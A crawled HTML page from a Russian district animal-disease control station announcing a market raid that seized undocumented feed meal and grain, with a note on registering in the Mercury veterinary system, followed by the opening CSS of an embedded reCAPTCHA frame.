

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/dokumenty-i-otchetnost/protivoepizooticheskie-meropriyatiya/10-novosti/381-veterinarnyj-kontrol
body_size: 9044
content:
<!DOCTYPE html><html><head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<base href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/dokumenty-i-otchetnost/protivoepizooticheskie-meropriyatiya/10-novosti/381-veterinarnyj-kontrol" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ветеринария, болезни животных, собака, кошка, луга, лечение животных, прививка " />
	<meta name="rights" content="СББЖ ЛУГА" />
	<meta name="description" content="Ветеринарная станция Луга, станция по борьбе с болезнями животных, ветклиника, лечение собак, лечение кошек, ветеринария луга, лечим  животных в луге" />
	<title>ГБУ ЛО &quot;СББЖ Лужского района&quot; - !!! Ветеринарный контроль !!!</title>
	<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://xn----7sbeagw3a5co.xn--p1ai/index.php/ru/component/search/?Itemid=119&amp;id=381&amp;format=opensearch" rel="search" title="Искать ГБУ ЛО &quot;СББЖ Лужского района&quot;" type="application/opensearchdescription+xml" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.css?1d12bb5a40100bbd1841bfc0e498ce7b" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jcemediabox/themes/standard/css/style.css?50fba48f56052a048c5cf30829163e4d" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/plugins/system/jcemediabox/js/jcemediabox.js?0c56fee23edfcb9fbdfe257623c5280e" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js?461a4f0bd0f45d06c7e2bc1c46866a8b" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'},cookie_expiry:"",google_viewer:0},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes",mediafallback:0,mediaselector:"audio,video"});jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

<link href="/templates/jtcompany/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="/templates/jtcompany/css/styles.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/fonts.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/svg.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/tooltip/tooltipster.bundle.min.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/add.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style_1.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/styles.css" type="text/css" data-template-style="true" rel="stylesheet">
<link href="/templates/jtcompany/css/style.min.css" type="text/css" data-template-style="true" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">
<link href="https://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css">

<script type="text/javascript" src="/templates/jtcompany/js/core.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/html5shiv.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/modernizr.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/flexibility.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/perfect-scrollbar.jquery.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/jquery.fancybox.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/tooltip/tooltipster.bundle.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/app.min.js"></script>
<script type="text/javascript" src="/templates/jtcompany/js/script_1.js"></script> 

 <!--[if lt IE 9]>
 <![endif]-->                        	
<style data-mode="action_style"></style>

<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<link rel="stylesheet" href="/templates/jtcompany/css/validation.css" type="text/css" />
<script src="/templates/jtcompany/js/validation.js"></script>

</head>

<body>
<div id="panel"></div>


<div id="wrapper">
    <header class="l-header">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="l-header-wrapper clearfix">
                        <div class="l-header-info">
                            
                            <div class="l-header-info-tel l-header-info-email">
                                E-mail: <a href="mailto:test@mail.ru">SBBGluga@yandex.ru</a>                            </div>
                            <div class="l-header-info-tel">
                                8 (81372) 4-25-59                            </div>
                        </div>
                        <div class="l-header-version">
                            <button class>Aa</button>
                            <span itemprop="copy"><a href="/?template=accessibility">Версия для <br>слабовидящих</a></span>							
							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>

    <div class="l-menu">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                    <div class="clearfix l-menu-wrapper">
                        <a href="/" class="l-menu-logo">
                            <div class="logo-img">
                            <img width="70" alt="Логотип компании" src="/templates/jtcompany/images/logo.png" height="47" title="Логотип компании" align="left">                            </div>
                            <div class="logo-text">
                            <div class="l-menu-logo-text">Станция по борьбе с болезнями животных Лужского района</div><br>
                            
                            </div>
                        </a>
                        <div class="pull-right search-phone">
<div class="header-search-block">
  	<form action="/index.php/ru/dokumenty-i-otchetnost" method="post">
		<input name="searchword" id="mod-search-searchword93" maxlength="200" type="text" placeholder="Поиск..." />		<input type="submit" name="s" value="Поиск" />
		<label class="icon-search"></label>
		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="118" />
		
	</form>


</div>
                            <div class="header-phone-block hidden-xs hiddem-sm">
								<div class="l-menu-phone-big">+7 (981) 704-40-03</div>
                                <div class="l-menu-phone-min">Лечение животных, ЗАПИСЬ НА ПРИЕМ</div>
                                <div class="l-menu-phone-big">+7 (921) 977-14-00</div>
                                <div class="l-menu-phone-min">Горячая линия (не для записи на прием)</div>								
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        
    <menu class="clearfix l-menu-block" id="menu">
        
		
		 				
<li  class="item-166 default"><a href="/index.php/ru/" >Главная</a></li><li  class="item-101"><a href="/index.php/ru/homepage" >Сведения об учреждении</a></li><li  class="item-167"><a href="/index.php/ru/dokumenty" >Документы</a></li><li  class="item-168"><a href="/index.php/ru/uslugi-i-tseny" >Услуги и цены</a></li><li  class="item-113"><a href="/index.php/ru/novosti" >Новости</a></li><li  class="item-114"><a href="/index.php/ru/kontakty" >Контакты</a></li><li  class="item-174"><a href="/index.php/ru/oformlenie-veterinarno-soprovoditelnykh-dokumentov" >Оформление сопроводительных документов</a></li><li  class="item-178"><a href="/index.php/ru/protivoepizoooticheskie-meropriyatiya" >Противоэпизооотические мероприятия</a></li><li  class="item-124"><a href="/index.php/ru/protivodejstvie-korruptsii" >Антикоррупционная деятельность</a></li>
				
		
		
	</menu>
	
    <button class="l-menu-btn navbar-toggle toogle-menu collapsed" id="menu-btn">
        <span class="sr-only"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
    </button>
                    </div>
                </div>
            </div>
        </div>
    </div>
 
           

			
		   

    </div>
            
</div>
    		





<div class="custom"  >
	<div class="slider-direction-wrapper">
<div class="container">
<div class="row">
<div class="col-lg-12">
<div class="slider-direction sport-header">
<div class="swiper-container swiper-container-horizontal">
<div class="swiper-wrapper">

<div class="swiper-slide w250" ><a href="/index.php/ru/vetstantsiya" class="slider-direction-img-wrapper sport-img-header" title="Ветстанция">
<div class="slider-direction-img slider-color-sport"><span class="svg-1"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветстанция</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/luzhskaya-gorodskaya-veterinarnaya-lechebnitsa" class="slider-direction-img-wrapper sport-img-header" title="Лужская городская лечебница">
<div class="slider-direction-img slider-color-sport"><span class="svg-2"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лужская городская лечебница</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/ispytatelnaya-veterinarnaya-laboratoriya" class="slider-direction-img-wrapper sport-img-header" title="Испытательная лаборатория">
<div class="slider-direction-img slider-color-sport"><span class="svg-3"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Испытательная лаборатория</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/laboratoriya-vet-san-ekspertizy" class="slider-direction-img-wrapper sport-img-header" title="Лаборатория вет-сан экспертизы">
<div class="slider-direction-img slider-color-sport"><span class="svg-4"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Лаборатория вет-сан экспертизы</div>
</div>

<div class="swiper-slide w250"><a href="/index.php/ru/veterinarnye-uchastki" class="slider-direction-img-wrapper sport-img-header" title="Ветеринарные участки">
<div class="slider-direction-img slider-color-sport"><span class="svg-5"></span></div>
</a>
<div class="slider-direction-title sport-title-header">Ветеринарные участки</div>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
</div></div>

		   		   
 

<div class="container">

<div class="row">          

        
<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
			<li class="active">
			<span class="divider icon-location"></span>
		</li>
	
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/ru/" class="pathway"><span itemprop="name">Главная</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="1">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/ru/dokumenty-i-otchetnost" class="pathway"><span itemprop="name">Документы</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="2">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemprop="item" href="/index.php/ru/novosti" class="pathway"><span itemprop="name">Новости</span></a>
				
									<span class="divider">
						<img src="/media/system/images/arrow.png" alt="" />					</span>
								<meta itemprop="position" content="3">
			</li>
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
				<span itemprop="name">
					!!! Ветеринарный контроль !!!				</span>
				<meta itemprop="position" content="4">
			</li>
		</ul>

	

<div class="col-lg-12 col-md-12 col-sm-12">
<!--<h1 class="c-header c-header-margin hidden">Ветеринарная клиника</h1>-->
<!--<main class="c-article" id="main-article">-->

<div class="container1">
    <div class="row">
        <!--<div class="col-lg-12 c-margin"></div>-->


        <div class="col-lg-9 col-md-9 c-float-right col-wrapper">
            <div class="row">
                <div class="col-lg-8 col-md-8 col-sm-8 col-big-8">
                    <!--<div class="c-header">Ветеринарная клиника</div>-->
						<main class="c-article" id="main-article">
							
											<h1 class="c-header c-header-margin" itemprop="headline">
				!!! Ветеринарный контроль !!!			</h1>
		<div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
	
		
			<div class="page-header">
		
							</div>
					
		
	
	
		
									<div itemprop="articleBody">
		
<p style="font-family: 'Times New Roman', Times, serif; font-size: 18px; text-align: justify;">совместно с администрацией АПК Лужского муниципального района проведены рейдовые мероприятия по выявлению и пресечению несанкционированной реализации сельскохозяйственной продукции, а так же термически не обработанной продукции свиноводства в торговых павильонах, муниципальных и стихийных рынках. Специалистами государственной ветеринарной службы выявлено 500 кг шрота без ветеринарных сопроводительных документов и 7 тонн обезличенного зерна. Продукция снята с реализации.</p>
<p style="font-family: 'Times New Roman', Times, serif; font-size: 18px; text-align: justify;">&nbsp; &nbsp; Во избежание проблем с оформлением ветеринарных сопроводительных документов, заблаговременно подайте заявление на регистрацию в системе ФГИС "Меркурий". Для уточнения информации Вы можете позвонить на телефон "горячей линии": +7 (921) 977-14-00</p>
<p>&nbsp;<img src="/images/рейд1.jpg" alt="рейд1" /></p>
<p>&nbsp;</p>
<p><img src="/images/рейд2.jpg" alt="рейд2" /></p>	</div>

	
							</div>
						
						
						</main>
                </div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-big-4">
 						
				
								
							<div class="moduletable">
							<h1 class="c-header c-header-margin hidden">Полезные ссылки</h1>
						

<div class="custom"  >
	<div class="c-header c-header-margin">Полезные ссылки</div>
<aside id="links-sidebar" class="s-links s-links-margin">
<div class="s-links-wrapper"><a href="http://www.lenobl.ru/" target="_blank" rel="noopener noreferrer" title="Ленинградская область"> <img src="/templates/jtcompany/images/usefulLinks/gerblo.png" alt="" /> <span>Ленинградская область</span> </a> <a href="http://www.luga.ru/" target="_blank" rel="noopener noreferrer" title="Лужский муниципальный район"> <img src="/templates/jtcompany/images/usefulLinks/luga_gerb.png" alt="" /> <span>Лужский муниципальный район</span> </a> <a href="http://www.fsvps.ru/" target="_blank" rel="noopener noreferrer" title="Федеральная служба по ветеринарному и фитосанитарному надзору"> <img src="/templates/jtcompany/images/usefulLinks/rosselhoz.png" alt="" /> <span>Россельхознадзор (федеральная служба по ветеринарному и фитосанитарному надзору)</span> </a><a href="http://центр-ветеринарии.рф/" target="_blank" rel="noopener noreferrer" title="Барометр в мире эпизоотий"><img src="/templates/jtcompany/images/usefulLinks/centrveterinar.png" alt="ФГБУ Центр ветеринарии" /> <span>ФГБУ "Центр ветеринарии"</span> </a> <a href="http://www.gosuslugi.ru/" target="_blank" rel="noopener noreferrer" title="ГосУслуги"> <img src="/templates/jtcompany/images/usefulLinks/gosuslugi.png" alt="" /> <span>ГосУслуги</span> </a></div>
</aside></div>
		</div>
				
								
								
					
                </div>
            </div>
        </div>

		<div class="col-lg-3 col-md-3 col-sm-12 c-float-right col-big-3">
                                    

<!--<div class="c-header c-header-news">Новости</div>-->


			<div class="sidebar-left">
                		<div class="moduletable">
							<h1 class="c-header c-header-margin">Подразделы</h1>
						
<ul class="tab-section" id="leftmenudocs">
<li class="item-148"><a href="/index.php/ru/ustavnye-dokumenty" >Уставные документы</a></li><li class="item-120"><a href="/index.php/ru/statisticheskaya-informatsiya" >Реквизиты</a></li><li class="item-156"><a href="/index.php/ru/protivoepizooticheskie-meropriyatiya" >Противоэпизоотические мероприятия</a></li><li class="item-160"><a href="/index.php/ru/veterinarnoe-zakonodatelstvo" >Ветеринарное законодательство</a></li><li class="item-151"><a href="/index.php/ru/veterinarnye-pravila-i-pamyatki" >Владельцам животных (правила памятки)</a></li><li class="item-162"><a href="/index.php/ru/itogi-raboty" >Итоги работы</a></li><li class="item-165"><a href="/index.php/ru/zakupki" >Закупки</a></li><li class="item-154"><a href="/index.php/ru/okhrana-truda" >Охрана труда</a></li></ul>
		</div>
	 
            </div>

  </div>
	</div>
</div>


	
</div>



<!--</main>-->
</div>
</div>
</div>






</div>
    
        
<footer class="l-footer">
        <div class="container">
            <div class="row">
    
                <div class="col-lg-offset-1 col-md-offset-0 col-sm-offset-0 col-lg-5 col-md-6 col-sm-5 l-footer-float">
                                            <div class="l-footer-title">
                            Напишите нам!                        </div>
                        <div>

<div class="wrapper_consent_footer">

	<form name="yourajax" action="/modules/citizen_form/src/sendmail.php" method="post" enctype="multipart/form-data" class="l-footer-form" id="yourajax">

		<input type="hidden" name="AJAX_CALL" value="Y">
		
		<script type="text/javascript">

		</script>
		
		<input type="hidden" name="sessid" id="sessid" value="8b5ea4fdf7736e3f5bc53958545097d6">    
				
		<label>
			<input type="text" placeholder="Имя" name="lastname" value>
		</label>
		<label>
		<input type="email" placeholder="E-MAIL" name="email" value>
		</label>														
				
		<label>
		<textarea placeholder="ТЕКСТ ВАШЕГО СООБЩЕНИЯ" name="textcontent" id="textcontent"></textarea>
		</label>
											 
		<div class="form-group">
			<input type="checkbox" class="checkbox" name="iblock_consent" id="iblock_consent" value="Y">
			<label for="iblock_consent" data-toggle="modal" data-target="#myModalConsent">Нажимая кнопку «Отправить сообщение», я даю свое согласие на обработку моих
			персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
			определенных в Согласии на обработку персональных данных
			</label>
		</div>
		

<div class="g-recaptcha" data-sitekey="6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y">&nbsp;</div>

<input name="secret" type="hidden" value="secret" />
<input name="response" type="hidden" value="response" />

		<input type="submit" name="submitButton" id="submit1" class="btn btn-blue l-footer-submit" value="Отправить сообщение">
		
	</form>
	<div id="consentid" style="
    color: red;
    font-style: italic;
    text-shadow: 0 0 black;">&nbsp;</div>
</div>
<div class="modal fade" id="myModalConsent" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
	  <div class="modal-dialog">
		<div class="modal-content">
		  <div class="modal-header">			
			<h4 class="modal-title" id="myModalLabel">Согласие на обработку персональных данных</h4>
		  </div>
		  <div class="modal-body consent-text">
				Настоящим в соответствии с Федеральным законом № 152-ФЗ «О персональных данных» от 27.07.2006 года свободно, своей волей и в своем интересе выражаю свое безусловное согласие на обработку моих персональных данных (далее по тексту - Оператор).
				Персональные данные - любая информация, относящаяся к определенному или определяемому на основании такой информации физическому лицу.
				Настоящее Согласие выдано мною на обработку следующих персональных данных:
				- Имя;
				- E-MAIL.
				Согласие дано Оператору для совершения следующих действий с моими персональными данными с использованием средств автоматизации и/или без использования таких средств: сбор, систематизация, накопление, хранение, уточнение (обновление, изменение), использование, обезличивание, а также осуществление любых иных действий, предусмотренных действующим законодательством РФ как неавтоматизированными, так и автоматизированными способами.
				Данное согласие дается Оператору для обработки моих персональных данных в следующих целях:
				- предоставление мне услуг/работ;
				- направление в мой адрес уведомлений, касающихся предоставляемых услуг/работ;
				- подготовка и направление ответов на мои запросы;
				- направление в мой адрес информации, в том числе рекламной, о мероприятиях/товарах/услугах/работах Оператора.

				Настоящее согласие действует до момента его отзыва путем направления соответствующего уведомления на электронный адрес. 
				В случае отзыва мною согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без моего согласия при наличии оснований, указанных в пунктах 2 – 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г.		  
				
			</div>
			  <div class="modal-footer">
				<button type="button" class="btn btn-blue consent-yes" data-dismiss="modal">Понятно</button>				
			  </div>
		</div>
	  </div>
</div>


</div>
</div>
    
                <div class="col-lg-6 col-md-6 col-sm-7 l-footer-float">
                    <div class="row">
                        
                        <div class="col-lg-6 col-md-6 col-sm-4 col-xs-12 col-lg-push-6 col-md-push-6 col-sm-push-8">
    
                            <div class="l-footer-title">
                                Помощь                            </div>
                            <div class="l-footer-block">
                                
    <ul>
            <li><a href="/">Главная</a></li>
            <li><a href="/">Карта сайта</a></li>
            <li><a href="/">Поиск по сайту</a></li>
            <li><a href="/?template=accessibility">Версия для слабовидящих</a></li>
            <li><a href="/index.php/ru/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
        </ul>		
                            </div>
    
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-8 col-xs-12 col-lg-pull-6 col-md-pull-6 col-sm-pull-4 col-contacts">
    
                            <div class="l-footer-title">Контакты</div>
                            <div class="f-footer-block-sml">
                                <p>
	 Адрес: Ленинградская обл., г. Луга, ул. Солецкая д.56
</p>
<p>
	 Телефон:
</p>
<p>
	 +7 (81372) 4-25-59
</p>
<p>
	+7 (81372) 2-37-00 (лечение, запись на прием)
</p>
<p>
	 +7 (921) 977-14-00 (горячая линия, не для записи на прием)<br>
</p>
<p>
	 E-mail: <a href="mailto:SBBGluga@yandex.ru">SBBGluga@yandex.ru</a>
</p>
</div>
<div class="f-footer-block-sml footer-copyright">
<p>
	 © 2023 ВЕТЕРИНАРНАЯ КЛИНИКА. ВСЕ ПРАВА ЗАЩИЩЕНЫ.
</p>
<p>
 <br>
</p>                            </div>
                            <div class="wrapper-social">
<a href="https://vk.com/veterinariy_luga" class="icon-social-vk"></a>

                           </div>
    
                        </div>
    
                        
                        
                        <div class="informer-counter col-lg-6 col-md-6 col-sm-12 col-xs-12 pull-right">
							
							<!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
							target="_blank"><img src="//counter.yadro.ru/logo?11.1"
							title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
							alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->
						
                        </div>
                    </div>
    
                </div>
            </div>
        </div>
    </footer>
    
        <div class="footer-create-info">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                         <p>
	 WEB "Баланс"
</p>                </div>
<div class="stats-list">
						
			</div>	
            </div>
        </div>
    </div>

<script src="/templates/jtcompany/js/jquery.form.js" type="text/javascript"></script>
<script type="text/javascript">
jQuery(function() {
jQuery(window).scroll(function() {
if(jQuery(this).scrollTop() != 0) {
jQuery('#toTop').fadeIn();
} else {
jQuery('#toTop').fadeOut();
}
});
jQuery('#toTop').click(function() {
jQuery('body,html').animate({scrollTop:0},800);
});
});

jQuery(document).ready(function(){	
	jQuery('#lfoto img').hover(function(){jQuery(this).animate({opacity: '4'},200);},function(){jQuery(this).animate({opacity: '0.8'},200);});	
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#otvetid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajaxformaerid").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajaxformaerid').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});
jQuery(function(){
	//alert('старт');
  var options = {
  	target: "#consentid",
    beforeSubmit: showRequest,
    success: showResponse,
    timeout: 3000
  };

  jQuery("#yourajax").submit(function() {
    jQuery(this).ajaxSubmit(options);
    return false;
  });

  // вызов перед передачей данных
  function showRequest(formData, jqForm, options) {
    var queryString = jQuery.param(formData);
    //alert('Вот что мы передаем: \n\n' + queryString);
    return true;
  }

  // вызов после получения ответа
  function showResponse(responseText, statusText)  {
	  jQuery('#yourajax').trigger("reset");
    //alert('Статус ответа сервера: ' + statusText +
    //      '\n\nТекст ответа сервера: \n' + responseText +
    //      '\n\nбудет помещен в элемент #otvetid.');
  }
});

</script>
!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65613574, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65613574" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMfjQUAAAAAA6yzm-BFhpXyz1rvUDpqvqKrc2Y&co=aHR0cDovL3huLS0tLTdzYmVhZ3czYTVjby54bi0tcDFhaTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2wo4yfysqnw7
body_size: 49374
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
